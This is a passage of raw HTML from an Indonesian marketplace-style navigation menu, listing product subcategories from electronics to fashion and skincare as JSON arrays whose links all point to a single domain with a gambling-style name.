Drive","childCategoryUrl":"https://polaslotgacor.net/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://polaslotgacor.net/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://polaslotgacor.net/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://polaslotgacor.net/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://polaslotgacor.net/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://polaslotgacor.net/beli-external-solid-state-drive/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_7"><a href="https://polaslotgacor.net/beli-printers/"><span>Printer</span></a><script type="text" class="J_data_1_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://polaslotgacor.net/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://polaslotgacor.net/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://polaslotgacor.net/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://polaslotgacor.net/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://polaslotgacor.net/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://polaslotgacor.net/modul-memori-printer/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_8"><a href="https://polaslotgacor.net/beli-aksesori-handphone/"><span>Aksesoris Tablet</span></a><script type="text" class="J_data_1_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://polaslotgacor.net/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://polaslotgacor.net/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://polaslotgacor.net/beli-pen-stylus-tablet/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_9"><a href="https://polaslotgacor.net/beli-komponen-komputer/"><span>Komponen Komputer</span></a><script type="text" class="J_data_1_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://polaslotgacor.net/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://polaslotgacor.net/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://polaslotgacor.net/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://polaslotgacor.net/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://polaslotgacor.net/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://polaslotgacor.net/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://polaslotgacor.net/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://polaslotgacor.net/beli-water-cooling-system/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3"><li class="lzd-site-menu-sub-item" data-cate="cate_3_1"><a href="https://polaslotgacor.net/pakaian-wanita/"><span>Pakaian Wanita</span></a><script type="text" class="J_data_2_0">[{"childCategoryName":"Jeans","childCategoryUrl":"https://polaslotgacor.net/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://polaslotgacor.net/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://polaslotgacor.net/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://polaslotgacor.net/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://polaslotgacor.net/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://polaslotgacor.net/hoodie-sweatshirt-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_2"><a href="https://polaslotgacor.net/baju-muslim-wanita/"><span>Baju Muslim</span></a><script type="text" class="J_data_2_1">[{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://polaslotgacor.net/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://polaslotgacor.net/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://polaslotgacor.net/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://polaslotgacor.net/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://polaslotgacor.net/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://polaslotgacor.net/jual-baju-kurung-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_3"><a href="https://polaslotgacor.net/lingerie-baju-tidur/"><span>Lingerie, Baju Tidur &amp; Santai</span></a><script type="text" class="J_data_2_2">[{"childCategoryName":"Bra","childCategoryUrl":"bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://polaslotgacor.net/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://polaslotgacor.net/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://polaslotgacor.net/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://polaslotgacor.net/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://polaslotgacor.net/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-lingerie-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_4"><a href="https://polaslotgacor.net/sepatu-wanita/"><span>Sepatu Wanita</span></a><script type="text" class="J_data_2_3">[{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://polaslotgacor.net/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://polaslotgacor.net/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://polaslotgacor.net/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://polaslotgacor.net/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://polaslotgacor.net/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://polaslotgacor.net/sandal-jepit-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_5"><a href="https://polaslotgacor.net/aksesoris-wanita/"><span>Aksesoris</span></a><script type="text" class="J_data_2_4">[{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://polaslotgacor.net/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://polaslotgacor.net/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://polaslotgacor.net/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://polaslotgacor.net/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-women-fabricmask/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_6"><a href="https://polaslotgacor.net/tas-wanita/"><span>Tas Wanita</span></a><script type="text" class="J_data_2_5">[{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://polaslotgacor.net/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://polaslotgacor.net/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://polaslotgacor.net/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://polaslotgacor.net/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://polaslotgacor.net/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_7"><a href="https://polaslotgacor.net/beli-perhiasan-wanita/"><span>Perhiasan Wanita</span></a><script type="text" class="J_data_2_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://polaslotgacor.net/beli-wanita-logam-berharga/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_8"><a href="https://polaslotgacor.net/beli-jam-tangan-wanita/"><span>Jam Tangan Wanita</span></a><script type="text" class="J_data_2_7">[{"childCategoryName":"Aksesori","childCategoryUrl":"https://polaslotgacor.net/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://polaslotgacor.net/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-olahraga-wanita/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4"><li class="lzd-site-menu-sub-item" data-cate="cate_4_1"><a href="https://polaslotgacor.net/pakaian-pria/"><span>Pakaian Pria</span></a><script type="text" class="J_data_3_0">[{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://polaslotgacor.net/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://polaslotgacor.net/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://polaslotgacor.net/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://polaslotgacor.net/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://polaslotgacor.net/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://polaslotgacor.net/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://polaslotgacor.net/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://polaslotgacor.net/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://polaslotgacor.net/atasan-kasual-kaos-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_2"><a href="https://polaslotgacor.net/baju-muslim-pria/"><span>Baju Muslim</span></a><script type="text" class="J_data_3_1">[{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://polaslotgacor.net/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://polaslotgacor.net/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://polaslotgacor.net/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://polaslotgacor.net/shop-kopiah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_3"><a href="https://polaslotgacor.net/pakaian-dalam-dan-kaos-kaki-pria/"><span>Pakaian Dalam</span></a><script type="text" class="J_data_3_2">[{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://polaslotgacor.net/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://polaslotgacor.net/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://polaslotgacor.net/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://polaslotgacor.net/pakaian-dalam-pria-thongs-lainnya/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_4"><a href="https://polaslotgacor.net/sepatu-pria/"><span>Sepatu Pria</span></a><script type="text" class="J_data_3_3">[{"childCategoryName":"Boots","childCategoryUrl":"https://polaslotgacor.net/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://polaslotgacor.net/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://polaslotgacor.net/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://polaslotgacor.net/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://polaslotgacor.net/sneakers-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_5"><a href="https://polaslotgacor.net/aksesoris-pria/"><span>Aksesoris</span></a><script type="text" class="J_data_3_4">[{"childCategoryName":"Dasi","childCategoryUrl":"https://polaslotgacor.net/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://polaslotgacor.net/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://polaslotgacor.net/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://polaslotgacor.net/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://polaslotgacor.net/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://polaslotgacor.net/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://polaslotgacor.net/shop-masker-wajah-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_6"><a href="https://polaslotgacor.net/tas-pria/"><span>Tas Pria</span></a><script type="text" class="J_data_3_5">[{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://polaslotgacor.net/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://polaslotgacor.net/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://polaslotgacor.net/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://polaslotgacor.net/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://polaslotgacor.net/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://polaslotgacor.net/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://polaslotgacor.net/shop-dompet-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_7"><a href="https://polaslotgacor.net/beli-perhiasan-pria/"><span>Perhiasan Pria</span></a><script type="text" class="J_data_3_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://polaslotgacor.net/beli-pria-logam-berharga/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_8"><a href="https://polaslotgacor.net/beli-jam-tangan-pria/"><span>Jam Tangan Pria</span></a><script type="text" class="J_data_3_7">[{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-olahraga-pria/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5"><li class="lzd-site-menu-sub-item" data-cate="cate_5_1"><a href="https://polaslotgacor.net/fashion-pakaian-anak-laki-laki"><span>Pakaian Anak Laki-laki</span></a><script type="text" class="J_data_4_0">[{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://polaslotgacor.net/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://polaslotgacor.net/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://polaslotgacor.net/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://polaslotgacor.net/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/baju-atasan-anak-laki-laki"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_2"><a href="https://polaslotgacor.net/pakaian-anak-perempuan"><span>Pakaian Anak Perempuan</span></a><script type="text" class="J_data_4_1">[{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://polaslotgacor.net/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"shop-girls-jumpsuits-overalls"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_3"><a href="https://polaslotgacor.net/shop-boy's-muslim-wear"><span>Pakaian Anak Muslim Laki-Laki</span></a><script type="text" class="J_data_4_2">[{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-accessories"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_4"><a href="https://polaslotgacor.net/shop-girls-muslim-wear"><span>Pakaian Anak Muslim Perempuan</span></a><script type="text" class="J_data_4_3">[{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/shop-girls-muslim-wear-dresses-jumpsuits/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_5"><a href="https://polaslotgacor.net/fashion-sepatu-anak-laki-laki"><span>Sepatu Anak Laki-laki</span></a><script type="text" class="J_data_4_4">[{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://polaslotgacor.net/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-sneaker-anak-laki-laki"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_6"><a href="https://polaslotgacor.net/fashion-sepatu-anak-perempuan"><span>Sepatu Anak Perempuan</span></a><script type="text" class="J_data_4_5">[{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://polaslotgacor.net/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-sneakers-anak-perempuan"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_7"><a href="https://polaslotgacor.net/beli-tas-anak-tl/"><span>Tas Anak</span></a><script type="text" class="J_data_4_6">[{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://polaslotgacor.net/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://polaslotgacor.net/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://polaslotgacor.net/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://polaslotgacor.net/koper-anak-2/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_8"><a href="https://polaslotgacor.net/beli-perhiasan-anak/"><span>Perhiasan Anak</span></a><script type="text" class="J_data_4_7">[{"childCategoryName":"Emas Murni","childCategoryUrl":"https://polaslotgacor.net/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-anak-perhiasan-fashion/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_9"><a href="https://polaslotgacor.net/beli-jam-tangan-anak/"><span>Jam Tangan Anak</span></a><script type="text" class="J_data_4_8">[{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-anak-perempuan/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6"><li class="lzd-site-menu-sub-item" data-cate="cate_6_1"><a href="https://polaslotgacor.net/beli-perawatan-kulit/"><span>Perawatan Kulit</span></a><script type="text" class="J_data_5_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://polaslotgacor.net/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://polaslotgacor.net/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://polaslotgacor.net/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://polaslotgacor.net/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://polaslotgacor.net/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://polaslotgacor.net/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-mata"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_2"><a href="https://polaslotgacor.net/beli-makeup/"><span>Makeup</span></a><script type="text" class="J_data_5_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://polaslotgacor.net/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://polaslotgacor.net/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://polaslotgacor.net/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://polaslotgacor.net/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://polaslotgacor.net/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://polaslotgacor.net/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & 